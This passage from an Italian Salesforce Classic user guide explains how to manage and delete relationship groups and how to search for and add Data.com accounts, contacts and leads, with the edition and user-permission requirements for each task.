> "Crea" e "Modifica" per i membri dei gruppi relazione

E

"Lettura" per gli account

Per eliminare i gruppi relazione:

**•** "Elimina" per i gruppi relazione

Per eliminare i membri dai gruppi relazione:

- **•** "Elimina" per i membri dei gruppi relazione
- **•** Se gli account hanno una relazione con un oggetto personalizzato, nella pagina dei dettagli del gruppo relazione può essere visualizzato un elenco correlato relativo a quell'oggetto. Questo richiede che sia selezionata l'opzione Includi in roll-up nel record di un membro del gruppo relazione associato. Ad esempio, nella situazione ipotetica descritta sotto, i veicoli associati ai membri della famiglia Petri compaiono in un elenco correlato Veicoli sia sulla pagina dei dettagli dell'account che su quella del gruppo relazione:
	- **–** L'account Samuele Petri ha un'auto Toyota Prius monitorata nell'elenco correlato dell'oggetto personalizzato Veicoli nella pagina dei dettagli dell'account
	- **–** L'account Cristina Petri ha un'auto Ford Fiesta monitorata nello stesso elenco correlato.
	- **–** Samuele e Cristina Petri sono membri del gruppo relazione Famiglia Petri.
	- **–** Per entrambi i record dei membri del gruppo relazione associati è selezionato Includi in roll-up.

<span id="page-1155-0"></span>Modifica dei record del gruppo relazione

Nella pagina dei dettagli del gruppo relazione è possibile:

- **1.** Fare clic su **Modifica** per modificare i campi nella sezione dei dettagli del gruppo relazione.
- **2.** Fare clic su **Elimina** per eliminare il gruppo relazione. Per ulteriori informazioni, vedere [Eliminazione dei gruppi relazione](#page-1157-0) a pagina 1152.
- **3.** Fare clic su **Clona** per creare una copia del gruppo relazione.
- **4.** Nell'elenco correlato Membri del gruppo relazione, fare clic su **Nuovo** per aggiungere un account al gruppo relazione. Per ulteriori informazioni, vedere [Modifica dei membri dei gruppi relazione](#page-1153-0) a pagina 1148.
- **5.** Negli elenchi correlati Cronologia attività e Attività aperte, fare clic su pulsanti come **Nuova operazione** e **Registra una chiamata** per aggiungere record di attività relativi a un membro del gruppo relazione. Per impostazione predefinita, i nuovi record attività vengono associati all'account principale del gruppo relazione.

VEDERE ANCHE:

[Campi dei gruppi relazione](#page-1146-0) [Panoramica sui gruppi relazione](#page-1145-0)

### Ricerca di Gruppi relazione

- **1.** Digitare i termini di ricerca nell'intestazione laterale o nella casella di ricerca dell'intestazione.
- **2.** Fare clic su **Cerca**.
- **3.** Dai risultati della ricerca, fare clic su una voce per aprirla o scegliere **Modifica**, se disponibile.

L'amministratore può personalizzare il layout di ricerca per i gruppi relazione in modo da includere i campi dell'account principale e secondario per consentire la visualizzazione e l'accesso a questi record dell'account direttamente dai risultati delle ricerche dei gruppi relazione.

#### VEDERE ANCHE:

[Panoramica sui gruppi relazione](#page-1145-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: Salesforce per Wealth Management

### AUTORIZZAZIONI UTENTE

Per creare o modificare i gruppi relazione e i relativi membri tramite la procedura guidata:

**•** "Crea" e "Modifica" per i gruppi relazione E

> "Crea" e "Modifica" per i membri dei gruppi relazione

E

"Lettura" per gli account

Per eliminare i gruppi relazione:

**•** "Elimina" per i gruppi relazione

Per eliminare i membri dai gruppi relazione:

**•** "Elimina" per i membri dei gruppi relazione

### <span id="page-1157-0"></span>Eliminazione di gruppi relazione

I gruppi relazione sono record di oggetti personalizzati che si possono eliminare come qualsiasi altro record.

Un gruppo relazione è l'oggetto principale di una relazione record principale-record dettaglio con membri di un gruppo relazione. Di conseguenza, quando si elimina un gruppo relazione, vengono eliminati anche tutti i membri di quel gruppo. Con il ripristino di un gruppo relazione dal Cestino vengono ripristinati anche i membri del gruppo relazione associati che erano stati eliminati. Tuttavia, se si elimina un gruppo relazione che contiene lo stesso membro di gruppo relazione di un account eliminato, il membro non può essere ripristinato dal Cestino.

#### VEDERE ANCHE:

[Rimozione di membri dai membri dei gruppi relazione](#page-1157-1) [Panoramica sui gruppi relazione](#page-1145-0)

### <span id="page-1157-1"></span>Rimozione di membri dai membri dei gruppi relazione

Per eliminare un singolo membro di un gruppo relazione, accedere all'elenco correlato Membri dei gruppi relazione nella pagina dei dettagli di un account o di un gruppo relazione e fare clic su **Canc** accanto al record del membro desiderato.

I membri dei gruppi relazione sono unici perché hanno due relazioni record principale-record dettaglio: una con gli account e un'altra con i gruppi relazione. Esistono inoltre delle regole che stabiliscono il numero di membri che può avere un gruppo relazione e per impedire che più di un membro sia specificato come principale o secondario in un determinato gruppo relazione. Per l'eliminazione dei membri dei gruppi relazione valgono le seguenti considerazioni:

#### **Eliminazione di account con membri di gruppi relazione**

Quando si elimina un account vengono eliminati anche i membri dei gruppi relazione associati. Tuttavia, non è possibile ripristinare un account dal Cestino se il ripristino dei membri dei gruppi relazione dell'account eliminati violerebbe regole quali il limite massimo di 20 membri per gruppo relazione. Inoltre, se si elimina un account che condivide un membro di un gruppo relazione con un gruppo relazione eliminato, il membro in questione viene automaticamente eliminato dal Cestino.

#### **Eliminazione di gruppi relazione con membri di gruppi relazione**

Vedere [Eliminazione di gruppi relazione](#page-1157-0) a pagina 1152.

#### **Ripristino di singoli membri di gruppi relazione**

Non è possibile ripristinare un singolo membro di un gruppo relazione dal Cestino nei casi in cui:

- **•** Il ripristino del record violerebbe regole quali il limite massimo di 20 membri per gruppo relazione.
- **•** Il membro del gruppo relazione eliminato è stato eliminato durante l'unione di account.

I membri dei gruppi relazione vengono eliminati automaticamente e definitivamente dal Cestino nei casi in cui:

**•** Entrambi i controllanti (il gruppo relazione e l'account) di un membro di un gruppo relazione vengono eliminati.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: Salesforce per Wealth Management

### AUTORIZZAZIONI UTENTE

Per eliminare un gruppo relazione:

**•** "Elimina" per i gruppi relazione

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: Salesforce per Wealth Management

### AUTORIZZAZIONI **UTENTE**

Per eliminare un membro di un gruppo relazione:

**•** "Elimina" per i membri dei gruppi relazione

**•** Un singolo membro di un gruppo relazione viene eliminato, seguito da uno dei suoi controllanti.

#### VEDERE ANCHE:

[Membri dei gruppi relazione](#page-1147-0) [Eliminazione di gruppi relazione](#page-1157-0)

# Ricerca di nuovi account, referenti e lead con Data.com

# Suggerimenti introduttivi su Data.com

Data.com è la soluzione Salesforce che consente di inserire i dati aziendali delle società leader nella propria soluzione di CRM. Utilizzare Data.com per cercare utili informazioni sugli account in D&B e tra milioni di referenti trovati in crowdsourcing e trovare i record necessari alla propria attività. Con Data.com Prospector, è possibile aggiungere questi record a Salesforce come nuovi account, referenti e lead oppure esportarli per l'uso in altre applicazioni. Con Pulitura Data.com, è possibile mantenere i record CRM puliti e aggiornati.

#### IN QUESTA SEZIONE:

#### [Suggerimenti introduttivi su Data.com Prospector](#page-1158-0)

Consultare alcuni argomenti per iniziare a utilizzare Data.com Prospector. Sarà subito possibile cercare utili informazioni sulle società in D&B e tra milioni di referenti trovati in crowdsourcing per ottenere gli account, i referenti e i lead necessari alla propria attività.

#### [Suggerimenti introduttivi su Pulitura Data.com](#page-1159-0)

<span id="page-1158-0"></span>Consultare alcuni argomenti per iniziare a utilizzare Pulitura Data.com. Sarà subito possibile sfruttare utili informazioni sulle società in D&B e tra milioni di referenti trovati in crowdsourcing per mantenere i dati Salesforce puliti e aggiornati. Si impiegherà meno tempo ad aggiornare i dati, liberando tempo prezioso per espandere l'attività.

#### Suggerimenti introduttivi su Data.com Prospector

Consultare alcuni argomenti per iniziare a utilizzare Data.com Prospector. Sarà subito possibile cercare utili informazioni sulle società in D&B e tra milioni di referenti trovati in crowdsourcing per ottenere gli account, i referenti e i lead necessari alla propria attività.

#### **Si desidera aggiungere utili account, referenti e lead a Salesforce?**

- **•** [Ricerca e aggiunta di account da Data.com](#page-1161-0)
- **•** [Ricerca e aggiunta di referenti Data.com dalla scheda Data.com](#page-1163-0)
- **•** [Aggiunta di referenti Data.com come lead](#page-1166-0)

#### **Si desidera ottenere record da utilizzare in altre applicazioni?**

- **•** [Esportazione di record di account Data.com](#page-1173-0)
- **•** [Esportazione di record di referenti Data.com](#page-1175-0)
- **•** [Linee guida per l'esportazione e l'importazione di record Data.com](#page-1176-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### **È necessario perfezionare i risultati della ricerca per trovare i record necessari alla propria attività?**

- **•** [Ricerche di Data.com](#page-1179-0)
- **•** [Campi e filtri di ricerca degli account Data.com](#page-1187-0)
- **•** [Campi e filtri di ricerca referenti Data.com](#page-1185-0)

#### **Si desiderano ulteriori informazioni sugli account?**

**•** [Utilizzo degli Approfondimenti dati di valore di Data.com per gli account](#page-1167-0)

#### **Si desidera capire meglio Data.com?**

- **•** [Suite di prodotti Data.com](#page-1799-0)
- **•** [Funzionamento dei prodotti Data.com](#page-1192-0)
- <span id="page-1159-0"></span>**•** [Domande frequenti sull'uso di Data.com](#page-1204-0)

### Suggerimenti introduttivi su Pulitura Data.com

Consultare alcuni argomenti per iniziare a utilizzare Pulitura Data.com. Sarà subito possibile sfruttare utili informazioni sulle società in D&B e tra milioni di referenti trovati in crowdsourcing per mantenere i dati Salesforce puliti e aggiornati. Si impiegherà meno tempo ad aggiornare i dati, liberando tempo prezioso per espandere l'attività.

#### **Si desidera aggiornare gli account, i referenti e i lead di Salesforce?**

- **•** [Pulitura manuale di record con Pulitura Data.com](#page-1210-0)
- **•** [Confronto immediato fra dati Salesforce e Data.com](#page-1230-0)
- **•** [Pulitura di un elenco di record Salesforce con Pulitura Data.com](#page-1211-0)

#### **Si vuole capire il significato dello stato di Pulitura di un record?**

- **•** [Stati di Pulitura Data.com](#page-1215-0)
- **•** [Che informazioni fornisce lo stato di Pulitura Data.com su un record?](#page-1219-0)

#### **Si desidera approfondire come funziona Pulitura Data.com?**

- **•** [Come funziona la corrispondenza fra record di Salesforce e di Data.com?](#page-1226-0)
- **•** [Funzionamento dei prodotti Data.com](#page-1192-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# <span id="page-1160-0"></span>Ottenere nuovi account, referenti e lead di Salesforce da Data.com

Utilizzare Data.com Prospector per cercare utili informazioni sulle società in D&B e tra milioni di referenti trovati in crowdsourcing e trovare i record necessari alla propria attività. Aggiungere account a Salesforce come nuovi account e aggiungere referenti come nuovi referenti o lead di Salesforce. Prima di iniziare, rivedere una serie di importanti linee guida sull'aggiunta di record Data.com a Salesforce.

### IN QUESTA SEZIONE:

#### [Ricerca e aggiunta di account da Data.com](#page-1161-0)

Utilizzare la scheda Data.com per cercare gli account in tutti i settori e tutte le località e quindi aggiungerli a Salesforce.

#### [Ricerca e aggiunta di account Data.com in base al D-U-N-S Number capogruppo assoluta](#page-1162-0) [globale](#page-1162-0)

Se si utilizza Data.com Premium Prospector, è possibile cercare fra i record Società D&B in base al D-U-N-S Number capogruppo assoluta globale per visualizzare un elenco degli account all'interno della struttura aziendale di un'organizzazione e aggiungerli quindi a Salesforce.

#### [Ricerca e aggiunta di referenti Data.com dalla scheda Data.com](#page-1163-0)

Utilizzare la scheda Data.com per cercare in crowdsourcing milioni di referenti in tutti i settori e tutte le località e per aggiungere tali referenti a Salesforce.

#### [Aggiunta di referenti Data.com come lead](#page-1166-0)

Sono necessari lead? Utilizzare la scheda Data.com per cercare informazioni sugli account in D&B e in milioni di referenti trovati in crowdsourcing in svariati settori e località. Aggiungere quindi i record dei referenti a Salesforce come nuovi lead.

#### [Richiesta di referenti Data.com a un account](#page-1166-1)

Sono necessari dei referenti per un account? Utilizzare il pulsante Ottieni referenti della pagina dei dettagli dell'account per aggiungere referenti correlati da Data.com a Salesforce.

#### [Gerarchia società Data.com \(Beta\)](#page-1169-0)

Gerarchia società Data.com utilizza i dati delle società Dunn & Bradstreet in Data.com per visualizzare una struttura gerarchica di società. Visualizza relazioni di tipo controllante-controllato e informazioni sugli account, come reddito annuo, proprietà e numero di dipendenti.

#### [Linee guida per l'aggiunta di record Data.com a Salesforce](#page-1171-0)

È possibile eseguire ricerche in Data.com per account, referenti e lead e, se si dispone di una licenza Data.com, aggiungere i record desiderati a Salesforce. Di seguito sono riportate alcune indicazioni da seguire quando si aggiungono i record Data.com a Salesforce.

#### [Limitazioni di Data.com Prospector](#page-1172-0)

Vi sono diverse importanti limitazioni per gli utenti che cercano e aggiungono i record da Data.com.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### <span id="page-1161-0"></span>Ricerca e aggiunta di account da Data.com

Utilizzare la scheda Data.com per cercare gli account in tutti i settori e tutte le località e quindi aggiungerli a Salesforce.

- **1.** Fare clic sulla scheda Data.com.
- **2.** Fare clic su **Trova account**.
- **3.** Inserire o selezionare i criteri di ricerca. Quando si fa clic sulla casella di selezione nel campo Settore, ad esempio, viene visualizzato il [Selettore di settori](#page-1182-0) che consente di utilizzare la classificazione dei settori per effettuare la selezione da vasti elenchi di settori principali e secondari e creare una query di settore come criterio di ricerca. Quando si fa clic sulla casella di selezione nel campo Luogo, appare il [Selettore di località](#page-1184-0) in cui è possibile creare una query relativa alla località come criterio di ricerca.
- **4.** Fare clic su **Cerca**. I risultati sono ordinati in base al numero di referenti attivi. Per mostrare i record contrassegnati come inattivi, in Opzioni selezionare la casella di controllo Mostra record inattivi. I record inattivi sono contrassegnati da
- **5.** Se l'elenco dei risultati è lungo, è possibile:
	- **•** Ordinare i risultati in base a un'intestazione della tabella. L'intestazione Aggiornati, ad esempio, ordina i risultati in base alla data di aggiornamento.
	- **•** Passare a una pagina inserendo un numero nel campo Pagina.
	- **•** Fare clic sulle frecce per spostarsi da una pagina a un'altra.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per aggiungere account da Data.com:

- **•** "Crea" per gli account
- **6.** Se la ricerca non trova i dati desiderati, utilizzare dei filtri per circoscrivere i risultati. Espandere le categorie di filtri in funzione delle esigenze. Immettere un intervallo o selezionare la casella di controllo accanto a ciascun filtro da applicare.
- **7.** Aggiungere tutti gli account o una selezione degli stessi a Salesforce.
	- **•** Per aggiungere tutti gli account, fare clic su **Aggiungi a Salesforce** e selezionare *Tutti*.
	- **•** Per aggiungere gli account selezionati, selezionare quelli desiderati, fare clic su **Aggiungi a Salesforce** e scegliere *Selezionato*.

#### **8.** Fare clic su **Continua**.

Se la selezione include dei duplicati, questi verranno aggiunti se nell'organizzazione Salesforce sono consentiti i record account duplicati. L'aggiunta di un numero di record superiore a 200 può richiedere alcuni minuti. In tal caso, si riceverà un messaggio email al termine del processo.

**9.** Nel messaggio di conferma, fare clic su **Vai a account** per visualizzare l'elenco di nuovi record nella pagina iniziale Account.

Se si utilizza Data.com Premium Prospector, quando si aggiunge un account da Data.com viene creato automaticamente in Salesforce un record Società D&B corrispondente (se esistente in Data.com), che viene collegato al record dell'account mediante il suo campo Società D&B.

#### VEDERE ANCHE:

[Linee guida per l'aggiunta di record Data.com a Salesforce](#page-1171-0) [Campi e filtri di ricerca degli account Data.com](#page-1187-0) [Esplorazione degli account Data.com dalla scheda dell'account](#page-1189-0) [Icone dei record nei risultati della ricerca di Data.com](#page-1191-0) [Ricerche di Data.com](#page-1179-0)

### <span id="page-1162-0"></span>Ricerca e aggiunta di account Data.com in base al D-U-N-S Number capogruppo assoluta globale

Se si utilizza Data.com Premium Prospector, è possibile cercare fra i record Società D&B in base al D-U-N-S Number capogruppo assoluta globale per visualizzare un elenco degli account all'interno della struttura aziendale di un'organizzazione e aggiungerli quindi a Salesforce.

La capogruppo assoluta globale è l'entità di massimo livello di un'organizzazione ed è identificata da un D-U-N-S Number capogruppo assoluta globale di nove cifre. Tutte le società che fanno parte della stessa struttura aziendale della capogruppo assoluta globale sono identificate dal medesimo D-U-N-S Number capogruppo assoluta globale.

- Nota: Per poter effettuare ricerche in base al D-U-N-S Number capogruppo assoluta globale è necessario che il pulsante Cerca D-U-N-S Number capogruppo assoluta globale sia stato [aggiunto al layout di pagina Società D&B](#page-1748-0).
- **1.** Accedere alla pagina dei dettagli del record Società D&B per cui si desidera trovare account con lo stesso D-U-N-S Number capogruppo assoluta globale.
- **2.** Fare clic su **Cerca D-U-N-S Number capogruppo assoluta globale**. Viene aperta la scheda Data.com che mostra un elenco degli account corrispondenti al D-U-N-S Number capogruppo assoluta globale del record Società D&B.
- **3.** Se l'elenco dei risultati è lungo è possibile ordinare i risultati in base a qualsiasi intestazione della tabella. L'intestazione **Tipo di sede**, ad esempio, ordina i risultati in base a sede centrale, sede unica e filiali.
- **4.** Se la ricerca non trova i dati desiderati, utilizzare dei filtri per circoscrivere i risultati.
- **5.** Per ulteriori informazioni su un determinato account, ad esempio il sito account, fare clic sul nome dell'account per visualizzare la relativa scheda.
- **6.** Aggiungere tutti gli account o una selezione degli stessi a Salesforce.
- **7.** Nel messaggio di conferma, fare clic su **Vai a account** per visualizzare l'elenco di nuovi record nella pagina iniziale Account.

Ecco alcuni aspetti da tenere presenti quando si effettuano ricerche in base al D-U-N-S Number capogruppo assoluta globale.

- **•** I risultati delle ricerche per D-U-N-S Number capogruppo assoluta globale comprendono solo gli account presenti in Data.com; pertanto è possibile che non si ottengano risultati completi in base al D-U-N-S Number capogruppo assoluta globale se alcuni membri della struttura aziendale non sono presenti in Data.com.
- **•** È possibile utilizzare dei [filtri](#page-1185-0) per circoscrivere i risultati delle ricerche in base al D-U-N-S Number capogruppo assoluta globale.
- **•** È possibile [esportare i record](#page-1173-0) dai risultati delle ricerche in base al D-U-N-S Number capogruppo assoluta globale.
- **•** Non è possibile salvare la ricerca.

#### VEDERE ANCHE:

[Ricerca e aggiunta di account da Data.com](#page-1161-0)

# EDIZIONI

Disponibile in: Salesforce **Classic** 

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per aggiungere account da Data.com

**•** "Crea" per gli account

### <span id="page-1163-0"></span>Ricerca e aggiunta di referenti Data.com dalla scheda Data.com

Utilizzare la scheda Data.com per cercare in crowdsourcing milioni di referenti in tutti i settori e tutte le località e per aggiungere tali referenti a Salesforce.

Durante la definizione della ricerca, tenere presente che, se si aggiungono record come referenti, verrà chiesto di associarli a un unico account.

- **1.** Fare clic sulla scheda Data.com.
- **2.** Fare clic su **Trova referenti**.
- **3.** Inserire o selezionare i criteri di ricerca. Quando si fa clic sulla casella di selezione nel campo Settore, ad esempio, viene visualizzato il [Selettore di settori](#page-1182-0) che consente di utilizzare la classificazione dei settori per effettuare la selezione da vasti elenchi di settori principali e secondari e creare una query di settore come criterio di ricerca. Quando si fa clic sulla casella di selezione nel campo Luogo, appare il [Selettore di località](#page-1184-0) in cui è possibile creare una query relativa alla località come criterio di ricerca.
- **4.** Fare clic su **Cerca**.

I risultati vengono elencati in ordine alfanumerico. Per mostrare i record contrassegnati come inattivi, in Opzioni selezionare la casella di controllo Mostra record inattivi. I record inattivi sono contrassegnati da ...

- **5.** Se l'elenco dei risultati è lungo, è possibile:
	- **•** Ordinare i risultati in base a un'intestazione della tabella. L'intestazione Aggiornati, ad esempio, ordina i risultati in base alla data di aggiornamento.
	- **•** Passare a una pagina inserendo un numero nel campo Pagina.
	- **•** Fare clic sulle frecce per spostarsi da una pagina a un'altra.

L'ordinamento e lo spostamento tra le pagine funzionano solo per gli elenchi con meno di 100.000 record.

**6.** Se l'oggetto della ricerca non appare, utilizzare i filtri per circoscrivere i risultati. Espandere le categorie di filtri in funzione delle esigenze. Immettere un intervallo o selezionare la casella di controllo accanto a ciascun filtro da applicare. L'elenco viene aggiornato automaticamente.

**7.** Aggiungere tutti i referenti o una selezione degli stessi a Salesforce.

- **•** Per aggiungere tutti i referenti, fare clic su **Aggiungi a Salesforce** e selezionare **Tutti**.
- **•** Per aggiungere i referenti selezionati, selezionare prima quelli desiderati, fare clic su **Aggiungi a Salesforce** e scegliere *Selezionato*.

Verrà visualizzato un messaggio di conferma che indica il numero di record aggiunti.

#### **8.** Selezionare **Referenti**.

Immettere o selezionare l'account a cui si desidera associare i referenti. È possibile associare solo un account. Se è necessario creare l'account a cui associare i referenti, utilizzare la funzione di ricerca.

#### **9.** Fare clic su **Continua**.

Se la selezione include dei duplicati, questi verranno aggiunti se nell'organizzazione Salesforce sono consentiti i record di referenti duplicati. L'aggiunta di un numero di record superiore a 200 può richiedere alcuni minuti. In tal caso, si riceverà un messaggio email al termine del processo.

**10.** Fare clic su **Vai a account** per tornare al record dell'account.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per cercare i referenti in Data com·

**•** Non sono richieste autorizzazioni

Per aggiungere referenti Data.com:

**•** "Crea" per i referenti

Per creare un account durante l'aggiunta di referenti:

**•** "Crea" per gli account

Suggerimento: Inoltre, è possibile aggiungere referenti Data.com direttamente da un account. È sufficiente [iniziare la ricerca](#page-1166-1) [dalla pagina dei dettagli di quell'account](#page-1166-1).

#### IN QUESTA SEZIONE:

[Ricerca e aggiunta di referenti da Data.com](#page-1164-0)

[Individuazione e aggiunta di record di account, referenti e lead da Data.com](#page-1165-0)

#### VEDERE ANCHE:

[Linee guida per l'aggiunta di record Data.com a Salesforce](#page-1171-0)

[Campi e filtri di ricerca referenti Data.com](#page-1185-0)

[Esplorazione dei referenti Data.com dalla scheda del referente](#page-1190-0)

[Icone dei record nei risultati della ricerca di Data.com](#page-1191-0)

<span id="page-1164-0"></span>[Ricerche di Data.com](#page-1179-0)

#### Ricerca e aggiunta di referenti da Data.com

Eseguire una ricerca dei referenti in Data.com e filtrare i risultati se necessario. Utilizzare l'email e il telefono per iniziare a creare connessioni oppure aggiungere i risultati a Salesforce come referenti o lead. Durante la definizione della ricerca, tenere presente che, se si aggiungono record come referenti, verrà chiesto di associarli a un unico account.

Se si desidera ottenere referenti per un account specifico, iniziare da tale account e generare un elenco nella scheda Data.com. Aggiungere i referenti desiderati a Salesforce; verranno automaticamente associati all'account.

- **•** [Ricerca e aggiunta di referenti Data.com dalla scheda Data.com](#page-1163-0)
- **•** [Richiesta di referenti Data.com a un account](#page-1166-1)

VEDERE ANCHE:

[Icone dei record nei risultati della ricerca di Data.com](#page-1191-0) [Ricerche di Data.com](#page-1179-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per aggiungere referenti da Data.com:

**•** "Crea" per i referenti

Per aggiungere referenti Data.com da un account:

**•** "Lettura" per gli account E

"Crea" per i referenti

### <span id="page-1165-0"></span>Individuazione e aggiunta di record di account, referenti e lead da Data.com

Cercare account e referenti Data.com e aggiungerli a Salesforce. Aggiungere i risultati della ricerca di referenti come referenti o lead. Inoltre, è possibile esportare i risultati e salvare le ricerche. Queste sono tutte le operazioni che è possibile eseguire.

- **•** [Aggiungere account Data.com dalla scheda Data.com](#page-1161-0)
- **•** [Aggiungere referenti Data.com dalla scheda Data.com](#page-1163-0)
- **•** [Aggiungere referenti Data.com da un record account](#page-1166-1)
- **•** [Aggiungere referenti Data.com come lead dalla scheda Data.com](#page-1166-0)
- [Esportare gli account Data.com in un file](#page-1173-0) .csv
- **•** [Esportare referenti o lead Data.com in un file](#page-1175-0) .csv
- **•** [Salvare le ricerche di account e referenti per l'utilizzo futuro](#page-1178-0)

### VEDERE ANCHE:

- [Ricerche di Data.com](#page-1179-0)
- [Linee guida per l'esportazione e l'importazione di record Data.com](#page-1176-0) [Esplorazione degli account Data.com dalla scheda dell'account](#page-1189-0) [Esplorazione dei referenti Data.com dalla scheda del referente](#page-1190-0) [Suite di prodotti Data.com](#page-1799-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

Per aggiungere o esportare gli account da Data.com:

**•** "Crea" per gli account

Per aggiungere o esportare i referenti da Data.com:

**•** "Crea" per i referenti

Per aggiungere o esportare i lead da Data.com:

**•** "Crea" per i lead

Per salvare una ricerca di Data.com:

**•** Non sono richieste autorizzazioni

## <span id="page-1166-0"></span>Aggiunta di referenti Data.com come lead

Sono necessari lead? Utilizzare la scheda Data.com per cercare informazioni sugli account in D&B e in milioni di referenti trovati in crowdsourcing in svariati settori e località. Aggiungere quindi i record dei referenti a Salesforce come nuovi lead.

- **1.** [Ricerca di referenti.](#page-1164-0)
- **2.** Selezionare i referenti che si desidera aggiungere e fare clic su **Aggiungi a Salesforce**.
- **3.** Selezionare *Lead* per aggiungere i record come lead e fare clic su **Continua**. Se la selezione include dei duplicati, questi verranno aggiunti se nell'organizzazione Salesforce sono consentiti i record di lead duplicati. L'aggiunta di un numero di record superiore a 200 può richiedere alcuni minuti. In tal caso, si riceverà un messaggio email al termine del processo.
- **4.** Fare clic su **Vai a lead** per visualizzare l'elenco di nuovi record nella pagina iniziale Lead.

Se si utilizza Data.com Premium Prospector, quando si aggiunge un lead da Data.com viene creato automaticamente in Salesforce un record Società D&B corrispondente (se esistente in Data.com), che viene collegato al record del lead mediante il suo campo Società D&B.

VEDERE ANCHE:

<span id="page-1166-1"></span>[Ricerca e aggiunta di referenti da Data.com](#page-1164-0) [Richiesta di referenti Data.com a un account](#page-1166-1)

### Richiesta di referenti Data.com a un account

Sono necessari dei referenti per un account? Utilizzare il pulsante Ottieni referenti della pagina dei dettagli dell'account per aggiungere referenti correlati da Data.com a Salesforce.

Prima di iniziare, verificare che il pulsante Ottieni referenti sia stato aggiunto al layout di pagina Account.

- **1.** Andare alla pagina dei dettagli dell'account per cui si desidera aggiungere referenti.
- **2.** Fare clic su **Ottieni referenti**. Dall'elenco a discesa:
	- **•** Selezionare un filtro per circoscrivere i risultati in base al livello o al reparto oppure
	- **•** Selezionare **Tutti...** per visualizzare tutti i referenti per l'account.

La scheda Data.com si apre e visualizza un elenco di referenti corrispondenti al nome dell'account e a eventuali filtri selezionati. Ad esempio, se si desidera ottenere i referenti dei manager di Universal Telco, accedere alla pagina dei dettagli dell'account di Universal Telco. Fare clic su **Ottieni referenti** e selezionare il filtro *Livello Manager* in Per livello. La scheda Data.com si apre con un elenco di manager di Universal Telco.

- **3.** Selezionare più filtri per visualizzare un elenco più circoscritto. Espandere le categorie di filtri in funzione delle esigenze. Immettere un intervallo o selezionare la casella di controllo accanto a ciascun filtro da applicare.
- **4.** Aggiungere tutti i referenti o una selezione degli stessi a Salesforce.
	- **•** Per aggiungere tutti i referenti, fare clic su **Aggiungi a Salesforce**.
	- **•** Per aggiungere i referenti selezionati, selezionare prima quelli desiderati, fare clic su **Aggiungi a Salesforce** e scegliere *Selezionato*.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

Per aggiungere i referenti Data.com come lead:

**•** "Crea" per i lead

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

Per ottenere referenti Data.com da un account:

**•** "Lettura" per gli account E

"Crea" per i referenti

- **5.** Selezionare **Referenti** per aggiungere i record come referenti associati all'account da cui è stata avviata l'operazione. I referenti verranno associati a tale account.
- **6.** Fare clic su **Continua** per aggiungere i record. Se la selezione include dei duplicati, questi verranno aggiunti se nell'organizzazione Salesforce sono consentiti i record di referenti duplicati. L'aggiunta di un numero di record superiore a 200 può richiedere alcuni minuti. In tal caso, si riceverà un messaggio email al termine del processo.
- **7.** Fare clic su **Vai a account** per tornare al record dell'account.

#### VEDERE ANCHE:

[Ricerca e aggiunta di referenti Data.com dalla scheda Data.com](#page-1163-0) [Aggiunta di referenti Data.com come lead](#page-1166-0) [Icone dei record nei risultati della ricerca di Data.com](#page-1191-0) [Campi e filtri di ricerca referenti Data.com](#page-1185-0)

### <span id="page-1167-0"></span>Utilizzo degli Approfondimenti dati di valore di Data.com per gli account

